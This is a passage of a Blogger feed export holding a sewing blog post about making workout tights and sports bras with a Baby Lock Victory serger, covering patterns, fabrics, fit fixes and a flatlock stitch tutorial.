Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghACdBQIHBpqcO0sjGxirT0iU2WgYxvmKrUFG7rZpHsc3_tzbA_8Ro3fuNBaXtfIY_UO6i052s3ZhT6n7y46GpRyg4xs4n84F7DXb8HgOzMRfzhn5LgG9WiFP8l7B_c2S2P1I6gw\/s72-c\/Vogue+1672+-+Erica+Bunker+DIY+Style%2521-11.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-952700823731827034"},"published":{"$t":"2020-03-09T23:00:00.000-05:00"},"updated":{"$t":"2020-03-09T23:30:03.400-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"activewear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Baby Lock"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Baby Lock Brand Ambassador"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flatlock Stitch Tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leggings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 6404"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 8560"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sports bra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2020"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2020 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"}],"title":{"type":"text","$t":"Making Activewear with the Baby Lock Victory Serger!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhilWIUxjfVCQb8_RYs3H2fGvO8fdUPcp_d-FVXn6Rs_Iorji_hXoBLjRBafS6VhX2KQoTaV_0dpLzOqPjW825Jf3xG5V7lUwvkDTp5xg6zZ-eEfJVx7qAxekFaZlfbBuPEemFYYA\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%252816%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Making Activewear with the Baby Lock Victory Serger: Top: Simplicity 8560; Pants: McCall's 6404 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhilWIUxjfVCQb8_RYs3H2fGvO8fdUPcp_d-FVXn6Rs_Iorji_hXoBLjRBafS6VhX2KQoTaV_0dpLzOqPjW825Jf3xG5V7lUwvkDTp5xg6zZ-eEfJVx7qAxekFaZlfbBuPEemFYYA\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%252816%2529.jpg\" title=\"Making Activewear with the Baby Lock Victory Serger: Top: Simplicity 8560; Pants: McCall's 6404 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI'm 6 months shy of my 50th birthday. So, health and fitness (both physical and mental) are number 1 on my list of priorities. Because without good health, nothing else matters to me. In an effort to keep motivating myself to make it to the gym \u003Ci\u003Eat least\u003C\/i\u003E 4 times a week, I'm adding new and cute workout clothes to my closet!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtppSViwH0G_TydJFdvpjryhD3VX57Ib-AtnsFjKyEaWln-RiUkntQVsCw5P-fLsETXY6LFX47GG5vcQWRkmoXFRXijpGf5ym90g-ovUydkg9aVA3u95eSpklK3pVEnZUKEXfGHA\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%25289%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtppSViwH0G_TydJFdvpjryhD3VX57Ib-AtnsFjKyEaWln-RiUkntQVsCw5P-fLsETXY6LFX47GG5vcQWRkmoXFRXijpGf5ym90g-ovUydkg9aVA3u95eSpklK3pVEnZUKEXfGHA\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%25289%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAs a Baby Lock Sewing Brand Ambassador, I received the \u003Cb\u003E\u003Ca href=\"https:\/\/babylock.com\/machines\/serger\/victory\" target=\"_blank\"\u003EBaby Lock Victory Serger\u003C\/a\u003E\u003C\/b\u003E. I've been challenging myself to find different ways to use it. And one of my favorite things to do is to make activewear!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAbKYJ3Jc_F8YNvhVH6qj6coQuVlIPYxGbVYFlWK_vGYBPrPFV0_Fk9858q94pwYoz7DiWz_gPqupnAnFnxfWahAc2azfjcifrcqnfyQlwPJ-dUJS_TpfwtE7BeqUaH5aTelLFIw\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Making Activewear with the Baby Lock Victory Serger: Pants: McCall's 6404 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAbKYJ3Jc_F8YNvhVH6qj6coQuVlIPYxGbVYFlWK_vGYBPrPFV0_Fk9858q94pwYoz7DiWz_gPqupnAnFnxfWahAc2azfjcifrcqnfyQlwPJ-dUJS_TpfwtE7BeqUaH5aTelLFIw\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%25282%2529.jpg\" title=\"Making Activewear with the Baby Lock Victory Serger: Pants: McCall's 6404 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI was inspired to make workout clothes from the \u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/sewyourview\/?hl=en\" target=\"_blank\"\u003ESew Your View Monthly Challenge on Instagram\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis_6RBQBFJ97hBsReglVGCpmYtuDSvrbrZItrvWu94OLdRb1QT7wmJV4F8rN6Mf9AD6ZvNswYNiBzyVAQCB4ZJEI3sJdqGr9HDxUMpCuzVt_6wuIDX_7RvGTI70kwD0F_ayOrrpQ\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Making Activewear with the Baby Lock Victory Serger: Pants: McCall's 6404 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis_6RBQBFJ97hBsReglVGCpmYtuDSvrbrZItrvWu94OLdRb1QT7wmJV4F8rN6Mf9AD6ZvNswYNiBzyVAQCB4ZJEI3sJdqGr9HDxUMpCuzVt_6wuIDX_7RvGTI70kwD0F_ayOrrpQ\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%25281%2529.jpg\" title=\"Making Activewear with the Baby Lock Victory Serger: Pants: McCall's 6404 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThey used \u003Cb\u003E\u003Ca href=\"https:\/\/mccallpattern.mccall.com\/m7261\" target=\"_blank\"\u003EMcCall's 7261\u003C\/a\u003E\u003C\/b\u003E. I didn't have that one in my pattern collection. But I do have \u003Cb\u003E\u003Ca href=\"https:\/\/sewing.patternreview.com\/Patterns\/45234\" target=\"_blank\"\u003EMcCall's 6404\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E(out-of-print), which is basically the same draft. I just widened the waistband.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWbFJuV0z-QGgo1dA83QnqSQuPlDQZciMpWGqe6qBy98AH8iNxr23Ws0pscyFWiKoqFH8GFLTqTWkui-RjIC8Wz12B8i-dRZ2RPqJiOQwHSiaEOSB5uGkSXUdlVGjkKCJYbA-ExQ\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%252810%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Making Activewear with the Baby Lock Victory Serger: Top: Simplicity 8560; Pants: McCall's 6404 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWbFJuV0z-QGgo1dA83QnqSQuPlDQZciMpWGqe6qBy98AH8iNxr23Ws0pscyFWiKoqFH8GFLTqTWkui-RjIC8Wz12B8i-dRZ2RPqJiOQwHSiaEOSB5uGkSXUdlVGjkKCJYbA-ExQ\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%252810%2529.jpg\" title=\"Making Activewear with the Baby Lock Victory Serger: Top: Simplicity 8560; Pants: McCall's 6404 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI made \u003Cb\u003E\u003Ca href=\"https:\/\/www.ericabunker.com\/2015\/11\/a-silk-tunic-and-faux-leather-leggings.html\" target=\"_blank\"\u003Ethis pattern a few years ago\u003C\/a\u003E\u003C\/b\u003E... it was prior to a full seat adjustment being one of my standard pattern adjustments. I just made the workout tights and when I tried them on -- big problem.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc9QDbfAj8Cx-D0xqnObkhwtq5Xje9-RpZVd1gdm1gdXxItZNz5W820oTXudc6UVDgvo7g7IQT2OpvqBv9Je4QKMz0eJ6njI4caSgx5U_NFuOU7k7yQIEGGzYtqwoIsjEpOYyZ-A\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%252815%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Making Activewear with the Baby Lock Victory Serger: Top: Simplicity 8560; Pants: McCall's 6404 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1415\" data-original-width=\"1061\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc9QDbfAj8Cx-D0xqnObkhwtq5Xje9-RpZVd1gdm1gdXxItZNz5W820oTXudc6UVDgvo7g7IQT2OpvqBv9Je4QKMz0eJ6njI4caSgx5U_NFuOU7k7yQIEGGzYtqwoIsjEpOYyZ-A\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%252815%2529.jpg\" title=\"Making Activewear with the Baby Lock Victory Serger: Top: Simplicity 8560; Pants: McCall's 6404 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThey were hella dipping at the center back. So, I just added a \"yoke\" to fill in that space between the back and the waistband.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA70LkZq6VEihSO-Rf6MfG01l3vsJtzCl0nLKRdZYgEU7hbkpKPbj4W_lK-0NFTvX9B6aMiXUyCRGD-Kao1iwO1L8izheH2UaGPfPbUI7LLq1aCvZl3C-xrmBzlkpFkLA3VISQYQ\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%252812%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Making Activewear with the Baby Lock Victory Serger: Top: Simplicity 8560; Pants: McCall's 6404 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA70LkZq6VEihSO-Rf6MfG01l3vsJtzCl0nLKRdZYgEU7hbkpKPbj4W_lK-0NFTvX9B6aMiXUyCRGD-Kao1iwO1L8izheH2UaGPfPbUI7LLq1aCvZl3C-xrmBzlkpFkLA3VISQYQ\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%252812%2529.jpg\" title=\"Making Activewear with the Baby Lock Victory Serger: Top: Simplicity 8560; Pants: McCall's 6404 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI cut the size large. But I ended up taking about 3\" off of each side so that they'd actually look like workout tights with the negative ease.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTEGB4v2lUSwzHDe7BwBLfG6dsnJROgwyYqYgTb0NxyWe3ykC1_kU57Q8gsqWePVsjGXQa38o7jxqlMd2McuxcfPb2kfDDLPviX8vPxkw7SG60PHeQcMSpjCTWkH0R2iVjMHhp1g\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTEGB4v2lUSwzHDe7BwBLfG6dsnJROgwyYqYgTb0NxyWe3ykC1_kU57Q8gsqWePVsjGXQa38o7jxqlMd2McuxcfPb2kfDDLPviX8vPxkw7SG60PHeQcMSpjCTWkH0R2iVjMHhp1g\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%25286%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nFor the navy blue pair, I used \u003Cb\u003E\u003Ca href=\"https:\/\/www.moodfabrics.com\/navy-perfotek-compression-jersey-326235\" target=\"_blank\"\u003ENavy Perfotek Compression Jersey\u003C\/a\u003E\u003C\/b\u003E and \u003Cb\u003E\u003Ca href=\"https:\/\/www.moodfabrics.com\/navy-stretch-polyester-power-mesh-306797\" target=\"_blank\"\u003ENavy Stretch Polyester Power Mesh\u003C\/a\u003E\u003C\/b\u003E. The navy is currently out of stock, but this is one of Mood Fabrics reorderable fabrics... and they have other great colors as well. It's not rough or scratchy... it's very soft with excellent stretch. And let me tell you just how soft that Perfotek Compression Jersey is! It feels amazing against the skin.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXd_R4RkcBj3vHbXxnePln0KinsavH7wD0hqgy4jOoG39Krwi7DrtDoFRBqu_HQNnrM4U0r1PWfpMBTqPaZrEghpVVi7JX26AH9UyhFt-gePl6ojR_cBlSP6v7_gNUJB1jHPTo7Q\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%252814%2529.jpg\" imageanchor=\"1\"\u003E\u003Cimg alt=\"Making Activewear with the Baby Lock Victory Serger: Top: Simplicity 8560; Pants: McCall's 6404 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXd_R4RkcBj3vHbXxnePln0KinsavH7wD0hqgy4jOoG39Krwi7DrtDoFRBqu_HQNnrM4U0r1PWfpMBTqPaZrEghpVVi7JX26AH9UyhFt-gePl6ojR_cBlSP6v7_gNUJB1jHPTo7Q\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%252814%2529.jpg\" title=\"Making Activewear with the Baby Lock Victory Serger: Top: Simplicity 8560; Pants: McCall's 6404 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: justify;\"\u003E\nThe print is \u003Cb\u003E\u003Ca href=\"https:\/\/www.moodfabrics.com\/shocking-printed-max-dri-anti-microbial-performance-tricot-311397\" target=\"_blank\"\u003EShocking Printed Max-Dri Anti-Microbial Performance Tricot\u003C\/a\u003E\u003C\/b\u003E. This one is such a fun print. And the fabric is drys super quick. This would make a great swimsuit as well. Workout tights are super expensive. The good kind usually run $100+. And you're still not guaranteed to have a nice high-waisted pair that are long enough. That's the greatest benefit of being able to create your own.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1qmTVKz-bNTwUGohiAvSQNvlEOorU3IJo_D29dfuDo-5A_vZhKDZdRQhyphenhyphenIGKGnFu0IoBEpEgN5OwNbn9tD_hXeeAR0SnLD3hswAuAsk1RBpc4NmJ89pPvRQ60KqgzZaCt8VGcCQ\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%252817%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Making Activewear with the Baby Lock Victory Serger: Top: Simplicity 8560; Pants: McCall's 6404 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1qmTVKz-bNTwUGohiAvSQNvlEOorU3IJo_D29dfuDo-5A_vZhKDZdRQhyphenhyphenIGKGnFu0IoBEpEgN5OwNbn9tD_hXeeAR0SnLD3hswAuAsk1RBpc4NmJ89pPvRQ60KqgzZaCt8VGcCQ\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%252817%2529.jpg\" title=\"Making Activewear with the Baby Lock Victory Serger: Top: Simplicity 8560; Pants: McCall's 6404 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd for the creating, I used a \u003Cb\u003E\u003Cu\u003E2-Thread Flatlock Wide Stitch\u003C\/u\u003E\u003C\/b\u003E. This stitch is known as a \"natural flatlock\" and on the Baby Lock Victory Serger, it didn't require any tension adjustment. I made the wide stitch. This is done by using only one needle in the left position. The thread for this needle is passed through the top thread guide that is normally used for the upper looper (3rd from the left) and down the front and threading the needle normally.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nTo create a 2-thread flatlock stitch, the eye of the upper looper needs to be blocked to form this stitch. On some machines, you have to add an attachment to the looper. On the Victory, it has what's called a \"subsidiary looper\".\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cb\u003EHere's a tutorial to show you how it's done:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/y1SPdcXF2vY\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcekjhjPZjwjCCoisweV3qGsMz3h8cwrytzn3xakCeHOpVDr0lkwTNQjiaff81shKZJ-M18xDZKHwlV6hzh2TUfquMVOgmKvDLkUnFOKKQPI89fYyzj9RV8KtfufNDdypS4WOZMw\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcekjhjPZjwjCCoisweV3qGsMz3h8cwrytzn3xakCeHOpVDr0lkwTNQjiaff81shKZJ-M18xDZKHwlV6hzh2TUfquMVOgmKvDLkUnFOKKQPI89fYyzj9RV8KtfufNDdypS4WOZMw\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%25284%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nOf course, I needed matching tops. I used \u003Cb\u003E\u003Ca href=\"https:\/\/www.simplicity.com\/simplicity-storefront-catalog\/patterns\/women\/sportswear\/simplicity-pattern-8560-misses-knit-sports-bras\/\" target=\"_blank\"\u003ESimplicity 8560\u003C\/a\u003E\u003C\/b\u003E sports bra pattern. It has 3 different views and I made two of them. The is a great pattern because it's sized like a regular bra with band width and cup sizes. I cut the 34D.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZeNG9P6WBBE7U_0VFWeuZGPp2LSIB5E7lyY92xZ0rHZ7uL21aXACLIgCAY5Ur0Wfuv-C9XTKb5gpduOnUIDh7ugma0dtq7QqUKIsxeOKnE-n4DEPV5K7wV-M-u_W6iY_067Z5ZA\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%252819%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Making Activewear with the Baby Lock Victory Serger: Top: Simplicity 8560; Pants: McCall's 6404 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZeNG9P6WBBE7U_0VFWeuZGPp2LSIB5E7lyY92xZ0rHZ7uL21aXACLIgCAY5Ur0Wfuv-C9XTKb5gpduOnUIDh7ugma0dtq7QqUKIsxeOKnE-n4DEPV5K7wV-M-u_W6iY_067Z5ZA\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%252819%2529.jpg\" title=\"Making Activewear with the Baby Lock Victory Serger: Top: Simplicity 8560; Pants: McCall's 6404 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpcxNGg8joXrnJVMjQBpQjGQQmKIrWHvQN8dYzVRjw-l6qT7PHfmIXhATK0m0qRapkzdGCdWyjVW9zd8f9sjUgR75G9E8z7MSSjkgL07ihdh3O6y8p0ePAut6zu7wAUrMifeRKHA\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpcxNGg8joXrnJVMjQBpQjGQQmKIrWHvQN8dYzVRjw-l6qT7PHfmIXhATK0m0qRapkzdGCdWyjVW9zd8f9sjUgR75G9E8z7MSSjkgL07ihdh3O6y8p0ePAut6zu7wAUrMifeRKHA\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%25283%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nOn the printed top, it's sewn in its entirety on my \u003Cb\u003E\u003Ca href=\"https:\/\/babylock.com\/machines\/sewing\/aventura-ii\" target=\"_blank\"\u003EBaby Lock Aventura II\u003C\/a\u003E\u003C\/b\u003E, using the stretch stitch. It's the one that looks like a lightning bolt.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFvpE_nKHPzf0MpZwAjlcGPqjRm_lxhviBBO45UyIkv0yLodpNoHxr6fyCOBiE08tCUXm0GCEbYb2Ie2zZVo3bLLyE2iTZIxk0WfglgZDVRmYz5guPttTYCRB60nRQ56eLs0ZCoA\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFvpE_nKHPzf0MpZwAjlcGPqjRm_lxhviBBO45UyIkv0yLodpNoHxr6fyCOBiE08tCUXm0GCEbYb2Ie2zZVo3bLLyE2iTZIxk0WfglgZDVRmYz5guPttTYCRB60nRQ56eLs0ZCoA\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%25285%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nFor this version, I used the 2-thread flatlock stitch in a decorative way.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Bm75TNLjekR-0fjrmZOKlZoFERM8H7Hut7HVjd7SX9pmxPBm0Swv7xphHn6PrJeFugFpLERpcLB_ob0obky3QURx-qOFr5BmCzAMGiZj_nRR0BaDDxiArRTJcdc3ayHW91Z3_Q\/s1600\/Making+Activewear+with+the+Baby+Lock+Victory+Serger+-+Erica+Bunker+DIY+Style%2521+%25287%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" 